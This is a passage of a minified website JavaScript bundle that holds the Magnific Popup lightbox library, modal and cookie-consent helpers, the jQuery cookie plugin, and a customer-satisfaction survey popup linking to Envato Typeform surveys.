define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(t){var e,n,r,i,o,a,s="Close",c="BeforeClose",u="AfterClose",l="BeforeAppend",d="MarkupParse",f="Open",p="Change",h="mfp",m="."+h,g="mfp-ready",v="mfp-removing",y="mfp-prevent-close",b=function(){},w=!!window.jQuery,_=t(window),x=function(t,n){e.ev.on(h+t+m,n)},S=function(e,n,r,i){var o=document.createElement("div");return o.className="mfp-"+e,r&&(o.innerHTML=r),i?n&&n.appendChild(o):(o=t(o),n&&o.appendTo(n)),o},k=function(t,n){e.ev.triggerHandler(h+t,n),e.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),e.st.callbacks[t]&&e.st.callbacks[t].apply(e,Array.isArray(n)?n:[n]))},C=function(n){return n===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=n),e.currTemplate.closeBtn},T=function(){t.magnificPopup.instance||((e=new b).init(),t.magnificPopup.instance=e)},E=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};b.prototype={constructor:b,init:function(){var n=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(n),
e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=E(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=t(document),e.popupsCache={}},open:function(n){var i;if(!1===n.isObj){e.items=n.items.toArray(),e.index=0;var a,s=n.items;for(i=0;i<s.length;i++)if((a=s[i]).parsed&&(a=a.el[0]),a===n.el[0]){e.index=i;break}}else e.items=Array.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(!e.isOpen){e.types=[],o="",n.mainEl&&n.mainEl.length?e.ev=n.mainEl.eq(0):e.ev=r,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=S("bg").on("click"+m,function(){e.close()}),e.wrap=S("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=S("container",e.wrap)),e.contentContainer=S("content"),e.st.preloader&&(e.preloader=S("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(i=0;i<c.length;i++){var u=c[i];u=u.charAt(0).toUpperCase()+u.slice(1),e["init"+u].call(e)}k("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(x(d,function(t,e,n,r){n.close_replaceWith=C(r.type)}),o+=" mfp-close-btn-in"):e.wrap.append(C())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:_.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:r.height(),position:"absolute"}),e.st.enableEscapeKey&&r.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),_.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var l=e.wH=_.height(),p={};if(e.fixedContentPos&&e._hasScrollBar(l)){var h=e._getScrollbarSize();h&&(p.marginRight=h)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):p.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),k("BuildControls"),t("html").css(p),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(g),e._setFocus()):e.bgOverlay.addClass(g),r.on("focusin"+m,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(l),k(f),n}e.updateItemHTML()},close:function(){e.isOpen&&(k(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(v),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){k(s);var n=v+" "+g+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){var i={marginRight:""};e.isIE7?t("body, html").css("overflow",""):i.overflow="",t("html").css(i)}r.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).trigger("focus"),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,k(u)},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*n;e.wrap.css("height",r),e.wH=r}else e.wH=t||_.height();e.fixedContentPos||e.wrap.css("height",e.wH),k("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var r=n.type;if(k("BeforeChange",[e.currItem?e.currItem.type:"",r]),e.currItem=n,!e.currTemplate[r]){var o=!!e.st[r]&&e.st[r].markup;k("FirstMarkupParse",o),e.currTemplate[r]=!o||t(o)}i&&i!==n.type&&e.container.removeClass("mfp-"+i+"-holder");var a=e["get"+r.charAt(0).toUpperCase()+r.slice(1)](n,e.currTemplate[r]);e.appendContent(a,r),n.preloaded=!0,k(p,n),i=n.type,e.container.prepend(e.contentContainer),k("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[n]?e.content.find(".mfp-close").length||e.content.append(C()):e.content=t:e.content="",k(l),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var r,i=e.items[n];if(i.tagName?i={el:t(i)}:(r=i.type,i={data:i,src:i.src}),i.el){for(var o=e.types,a=0;a<o.length;a++)if(i.el.hasClass("mfp-"+o[a])){r=o[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=r||e.st.type||"inline",i.index=n,i.parsed=!0,e.items[n]=i,k("ElementParse",i),e.items[n]},addGroup:function(t,n){var r=function(r){r.mfpEl=this,e._openClick(r,t,n)};n||(n={});var i="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,r)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,r):(n.items=t,t.off(i).on(i,r)))},_openClick:function(n,r,i){if((void 0!==i.midClick?i.midClick:t.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var o=void 0!==i.disableOn?i.disableOn:t.magnificPopup.defaults.disableOn;if(o)if("function"==typeof o){if(!o.call(e))return!0}else if(_.width()<o)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),i.el=t(n.mfpEl),i.delegate&&(i.items=r.find(i.delegate)),e.open(i)}},updateStatus:function(t,r){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),r||"loading"!==t||(r=e.st.tLoading);var i={status:t,text:r};k("UpdateStatus",i),t=i.status,r=i.text,e.st.allowHTMLInStatusIndicator?e.preloader.html(r):e.preloader.text(r),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(n){if(!t(n).closest("."+y).length){var r=e.st.closeOnContentClick,i=e.st.closeOnBgClick;if(r&&i)return!0;if(!e.content||t(n).closest(".mfp-close").length||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(r)return!0}else if(i&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?r.height():document.body.scrollHeight)>(t||_.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==e.wrap[0]&&!t.contains(e.wrap[0],n.target))return e._setFocus(),!1},_parseMarkup:function(n,r,i){var o;i.data&&(r=t.extend(i.data,r)),k(d,[n,r,i]),t.each(r,function(r,i){if(void 0===i||!1===i)return!0;if((o=r.split("_")).length>1){var a=n.find(m+"-"+o[0]);if(a.length>0){var s=o[1];"replaceWith"===s?a[0]!==i[0]&&a.replaceWith(i):"img"===s?a.is("img")?a.attr("src",i):a.replaceWith(t("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(o[1],i)}}else e.st.allowHTMLInTemplate?n.find(m+"-"+r).html(i):n.find(m+"-"+r).text(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(e,n){return T(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},t.fn.magnificPopup=function(n){T();var r=t(this);if("string"==typeof n)if("open"===n){var i,o=w?r.data("magnificPopup"):r[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?i=o.items[a]:(i=r,o.delegate&&(i=i.find(o.delegate)),i=i.eq(a)),e._openClick({mfpEl:i},r,o)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),w?r.data("magnificPopup",n):r[0].magnificPopup=n,e.addGroup(r,n);return r};var A,I,R,O="inline",M=function(){R&&(I.after(R.addClass(A)).detach(),R=null)};t.magnificPopup.registerModule(O,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(O),x(s+"."+O,function(){M()})},getInline:function(n,r){if(M(),n.src){var i=e.st.inline,o=t(n.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(I||(A=i.hiddenClass,I=S(A),A="mfp-"+A),R=o.after(I).detach().removeClass(A)),e.updateStatus("ready")}else e.updateStatus("error",i.tNotFound),o=t("<div>");return n.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(r,{},n),r}}});var P,N="ajax",j=function(){P&&t(document.body).removeClass(P)},L=function(){j(),e.req&&e.req.abort()};t.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){e.types.push(N),P=e.st.ajax.cursor,x(s+"."+N,L),x("BeforeChange."+N,L)},getAjax:function(n){P&&t(document.body).addClass(P),e.updateStatus("loading");var r=t.extend({url:n.src,success:function(r,i,o){var a={data:r,xhr:o};k("ParseAjax",a),e.appendContent(t(a.data),N),n.finished=!0,j(),e._setFocus(),setTimeout(function(){e.wrap.addClass(g)},16),e.updateStatus("ready"),k("AjaxContentAdded")},error:function(){j(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(r),""}}});var D,$=function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var n=e.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(e,t);if(t.el)return t.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var n=e.st.image,r=".image";e.types.push("image"),x(f+r,function(){"image"===e.currItem.type&&n.cursor&&t(document.body).addClass(n.cursor)}),x(s+r,function(){n.cursor&&t(document.body).removeClass(n.cursor),_.off("resize"+m)}),x("Resize"+r,e.resizeImage),e.isLowIE&&x("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,D&&clearInterval(D),t.isCheckingImgSize=!1,k("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,r=t.img[0],i=function(o){D&&clearInterval(D),D=setInterval(function(){r.naturalWidth>0?e._onImageHasSize(t):(n>200&&clearInterval(D),3===++n?i(10):40===n?i(50):100===n&&i(500))},o)};i(1)},getImage:function(n,r){var i=0,o=e.st.image,a=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",o.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,k("ImageLoadComplete")):++i<200?setTimeout(s,100):a())},c=r.find(".mfp-img");if(c.length){var u=document.createElement("img");u.className="mfp-img",n.el&&n.el.find("img").length&&(u.alt=n.el.find("img").attr("alt")),n.img=t(u).on("load.mfploader",s).on("error.mfploader",a),u.src=n.src,c.is("img")&&(n.img=n.img.clone()),(u=n.img[0]).naturalWidth>0?n.hasSize=!0:u.width||(n.hasSize=!1)}return e._parseMarkup(r,{title:$(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(D&&clearInterval(D),n.loadError?(r.addClass("mfp-loading"),e.updateStatus("error",o.tError.replace("%url%",n.src))):(r.removeClass("mfp-loading"),e.updateStatus("ready")),r):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,r.addClass("mfp-loading"),e.findImageSize(n)),r)}}});var U,q=function(){return void 0===U&&(U=void 0!==document.createElement("p").style.MozTransform),U};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=e.st.zoom,r=".zoom";if(n.enabled&&e.supportsTransition){var i,o,a=n.duration,u=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),r="all "+n.duration/1e3+"s "+n.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return i["-webkit-"+o]=i["-moz-"+o]=i["-o-"+o]=i[o]=r,e.css(i),e},l=function(){e.content.css("visibility","visible")};x("BuildControls"+r,function(){if(e._allowZoom()){if(clearTimeout(i),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void l();(o=u(t)).css(e._getOffset()),e.wrap.append(o),i=setTimeout(function(){o.css(e._getOffset(!0)),i=setTimeout(function(){l(),setTimeout(function(){o.remove(),t=o=null,k("ZoomAnimationEnded")},16)},a)},16)}}),x(c+r,function(){if(e._allowZoom()){if(clearTimeout(i),e.st.removalDelay=a,!t){if(!(t=e._getItemToZoom()))return;o=u(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),x(s+r,function(){e._allowZoom()&&(l(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(n){var r,i=(r=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(r.css("padding-top"),10),a=parseInt(r.css("padding-bottom"),10);i.top-=t(window).scrollTop()-o;var s={width:r.width(),height:(w?r.innerHeight():r[0].offsetHeight)-a-o};return q()?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});var B="iframe",V="//about:blank",F=function(t){if(e.currTemplate[B]){var n=e.currTemplate[B].find("iframe");n.length&&(t||(n[0].src=V),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(B,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(B),x("BeforeChange",function(t,e,n){e!==n&&(e===B?F():n===B&&F(!0))}),x(s+"."+B,function(){F()})},getIframe:function(n,r){var i=n.src,o=e.st.iframe;t.each(o.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var a={};return o.srcAction&&(a[o.srcAction]=i),e._parseMarkup(r,a,n),e.updateStatus("ready"),r}}});var z=function(t){var n=e.items.length;return t>n-1?t-n:t<0?n+t:t},H=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var n=e.st.gallery,i=".mfp-gallery";if(e.direction=!0,!n||!n.enabled)return!1;n.langDir||(n.langDir=document.dir||"ltr"),o+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&e.wrap.on("click"+i,".mfp-img",function(){if(e.items.length>1)return e.next(),!1}),r.on("keydown"+i,function(t){37===t.keyCode?"rtl"===n.langDir?e.next():e.prev():39===t.keyCode&&("rtl"===n.langDir?e.prev():e.next())}),e.updateGalleryButtons()}),x("UpdateStatus"+i,function(){e.updateGalleryButtons()}),x("UpdateStatus"+i,function(t,n){n.text&&(n.text=H(n.text,e.currItem.index,e.items.length))}),x(d+i,function(t,r,i,o){var a=e.items.length;i.counter=a>1?H(n.tCounter,o.index,a):""}),x("BuildControls"+i,function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var r,i,o,a;"rtl"===n.langDir?(r=n.tNext,i=n.tPrev,o="next",a="prev"):(r=n.tPrev,i=n.tNext,o="prev",a="next");var s=n.arrowMarkup,c=e.arrowLeft=t(s.replace(/%title%/gi,r).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(y),u=e.arrowRight=t(s.replace(/%title%/gi,i).replace(/%action%/gi,a).replace(/%dir%/gi,"right")).addClass(y);"rtl"===n.langDir?(e.arrowNext=c,e.arrowPrev=u):(e.arrowNext=u,e.arrowPrev=c),c.on("click",function(){"rtl"===n.langDir?e.next():e.prev()}),u.on("click",function(){"rtl"===n.langDir?e.prev():e.next()}),e.container.append(c.add(u))}}),x(p+i,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),x(s+i,function(){r.off(i),e.wrap.off("click"+i),e.arrowRight=e.arrowLeft=null})},next:function(){var t=z(e.index+1);if(!e.st.gallery.loop&&0===t)return!1;e.direction=!0,e.index=t,e.updateItemHTML()},prev:function(){var t=e.index-1;if(!e.st.gallery.loop&&t<0)return!1;e.direction=!1,e.index=z(t),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,r=Math.min(n[0],e.items.length),i=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?i:r);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?r:i);t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=z(n),!e.items[n].preloaded){var r=e.items[n];r.parsed||(r=e.parseEl(n)),k("LazyLoad",r),"image"===r.type&&(r.img=t('<img class="mfp-img" />').on("load.mfploader",function(){r.hasSize=!0}).on("error.mfploader",function(){r.hasSize=!0,r.loadError=!0,k("LazyLoadError",r)}).attr("src",r.src)),r.preloaded=!0}},updateGalleryButtons:function(){e.st.gallery.loop||"object"!=typeof e.arrowPrev||null===e.arrowPrev||(0===e.index?e.arrowPrev.hide():e.arrowPrev.show(),e.index===e.items.length-1?e.arrowNext.hide():e.arrowNext.show())}}});var W="retina";t.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;(n=isNaN(n)?n():n)>1&&(x("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+W,function(e,r){r.src=t.replaceSrc(r,n)}))}}}}),T()}),Market.Helpers.String={slugify:t=>t.toString().toLowerCase().replace(/_/g,"-").replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),humanize:t=>t.toString().toLowerCase().replace(/^[\s_]+|[\s_]+$/g,"").replace(/[_\s]+/g," ").replace(/^[a-z]/,t=>t.toUpperCase()),sanitize:t=>t.toString().replace(/(<([^>]+)>)/g,"").replace(/[`~!#$%^&*()_|+\-=\xf7\xbf?;:'",<>{}[\]\\/]/g,"").replace(/^[ ]+|[ ]+$/g,"")},Market.DOMUtils.ModalBeta=class{show(t,e,n){this.html=t,this.showCloseBtn=e,this.opts=n||{},this._launchModal()}close(){$.magnificPopup.close()}init(t){this.opts=t||{},this.html="<div></div>",this.showCloseBtn=!1,this._launchModal(!0)}error(){this.html="<div class='e-modal -width-xs'>\n  <div class=\"e-modal__section -padding-l -radius-all h-text-align-center\">\n    <p class='t-body h-m0'>\n        Hmm, looks like we can't load this content.\n        <br>\n        If you are using an ad blocker, just check that it's not blocking this page.\n    </p>\n  </div>\n</div>",this._launchModal()}_launchModal(t){const e=$.magnificPopup.instance;e&&e.items?t?$(".mfp-wrap .modal, .mfp-wrap .e-modal").addClass("is-disabled-loading"):(e.items[0].src=this.html,e.updateItemHTML(),this._modalCallbacks()):$.magnificPopup.open({items:{type:"inline",src:this.html},showCloseBtn:this.showCloseBtn,mainClass:"mfp-fade",callbacks:{change:this._modalCallbacks.bind(this),close:()=>{this.opts&&this.opts.onClose&&this.opts.onClose()},beforeClose(){$(document).trigger("modal:beforeCloseInstance")},afterClose(){$.magnificPopup.instance=null},ajaxContentAdded:()=>{}}})}_modalCallbacks(){viewloader.execute(Views,$(".mfp-content"))}},Market.DOMUtils.getModalInstance=function(){return Market.DOMUtils.ModalBeta._instance||(Market.DOMUtils.ModalBeta._instance=new Market.DOMUtils.ModalBeta)},function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(t){function e(t){return s.raw?t:encodeURIComponent(t)}function n(t){return s.raw?t:decodeURIComponent(t)}function r(t){return e(s.json?JSON.stringify(t):String(t))}function i(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(a," ")),s.json?JSON.parse(t):t}catch(t){}}function o(e,n){var r=s.raw?e:i(e);return t.isFunction(n)?n(r):r}var a=/\+/g,s=t.cookie=function(i,a,c){if(void 0!==a&&!t.isFunction(a)){if("number"==typeof(c=t.extend({},s.defaults,c)).expires){var u=c.expires,l=c.expires=new Date;l.setTime(+l+864e5*u)}return document.cookie=[e(i),"=",r(a),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}for(var d=i?void 0:{},f=document.cookie?document.cookie.split("; "):[],p=0,h=f.length;p<h;p++){var m=f[p].split("="),g=n(m.shift()),v=m.join("=");if(i&&i===g){d=o(v,a);break}i||void 0===(v=o(v))||(d[g]=v)}return d};s.defaults={},t.removeCookie=function(e,n){return void 0!==t.cookie(e)&&(t.cookie(e,"",t.extend({},n,{expires:-1})),!t.cookie(e))}}),Market.Helpers.CookieConsent={given:function(t){if("necessary"===t)return!0;if("undefined"!=typeof Cookiebot&&Cookiebot.consent)return Cookiebot.consent[t];const e=$.cookie("CookieConsent");if(!e)return console.log("could not read CCC"),!1;if("-1"===e)return console.log("CC outside of targeted area"),!0;try{const n=JSON.parse(e.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{[,])\s*([a-zA-Z0-9_]+?):/g,'$1"$2":'));return n&&!!n[t]}catch(t){return console.log("could not parse CCC"),!1}},cookieAvailable:function(){return!!$.cookie("CookieConsent")},addListener:function(t,e){window.addEventListener("CookiebotOnAccept",function(){Market.Helpers.CookieConsent.given(t)&&e()},!1)}},Views.CsatSurvey=class{constructor(t){this.PAGE_VIEWS_COOKIE_NAME="page_view_count",this.SURVEY_COMPLETED_COOKIE_NAME="feedback_survey_complete",this.MAX_PAGE_VIEWS=5,this._onSurveySubmit=this._onSurveySubmit.bind(this);const e={themeforest:"https://envatocommunity.typeform.com/to/LDPRjQhh#",codecanyon:"https://envatocommunity.typeform.com/MarketCSAT#",videohive:"https://envatocommunity.typeform.com/to/rlOnlrTg#",audiojungle:"https://envatocommunity.typeform.com/to/Au2RsPxD#",graphicriver:"https://envatocommunity.typeform.com/to/Fu2Irz9V#"};this.dom={$popup:$("#js-customer-satisfaction-popup"),$showSurveyButton:$("#js-show-survey-button"),$closeButton:$("#js-popup-close-button"),$modalHTML:$("#js-customer-satisfaction-survey"),$surveyModal:$("#js-customer-satisfaction-survey-iframe-wrapper")},this.dataOptions=t.data(),this.survey_url=e[this.dataOptions.site]+`market=${this.dataOptions.site}`,this.cookiebotEnabled=this.dataOptions.cookiebotEnabled,this.consentGiven=Market.Helpers.CookieConsent.given,this.consentType="preferences",this.dom.$closeButton.on("click",this._onClosePopupClick.bind(this)),this.dom.$showSurveyButton.on("click",this._onShowSurveyClick.bind(this)),window.addEventListener("message",this._onSurveySubmit),$(window).on("load",()=>{"true"!==this._getCookie(this.SURVEY_COMPLETED_COOKIE_NAME)&&this._pageViews()>=this.MAX_PAGE_VIEWS&&this._showPopup()})}_onSurveySubmit(t){"https://envatocommunity.typeform.com"===t.origin&&"form-submit"===t.data.type&&(this._markSurveyAsCompleted(),window.removeEventListener("message",this._onSurveySubmit),setTimeout(Market.DOMUtils.getModalInstance().close,3500))}_pageViews(){const t=(parseInt(this._getCookie(this.PAGE_VIEWS_COOKIE_NAME),10)||0)+1;return t<=this.MAX_PAGE_VIEWS&&this._setCookie(this.PAGE_VIEWS_COOKIE_NAME,t),t}_onShowSurveyClick(t){t.preventDefault(),this._hidePopup(),$.ajax({url:"/storefront_api/csat",dataType:"json"}).then(t=>{let e;e=t.errors?this.survey_url:`${this.survey_url}&page=${window.location.pathname}&${$.param(t)}`,this._openSurveyModal(e)}).catch(()=>{this._openSurveyModal(this.survey_url)})}_openSurveyModal(t){this.dom.$surveyModal.html(`<iframe src='${t}' class='survey-content'></iframe>`),Market.DOMUtils.getModalInstance().show(this.dom.$modalHTML.html(),!0,{onClose:()=>this._onSurveyClose()})}_onClosePopupClick(){this._markSurveyAsCompleted(),this._hidePopup()}_onSurveyClose(){this._markSurveyAsCompleted()}_markSurveyAsCompleted(){this._setCookie(this.SURVEY_COMPLETED_COOKIE_NAME,"true")}_hidePopup(){this.dom.$popup.addClass("is-visually-hidden")}_showPopup(){this.dom.$popup.removeClass("is-visually-hidden")}_getCookie(t){return this._consented()?$.cookie(t):null}_setCookie(t,e){if(!this._consented())return;const n={expires:365,path:"/"};$.cookie(t,e,n)}_consented(){return!this.cookiebotEnabled||this.consentGiven(this.consentType)}},function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var n=t._,r=t._=e();r.noConflict=function(){return 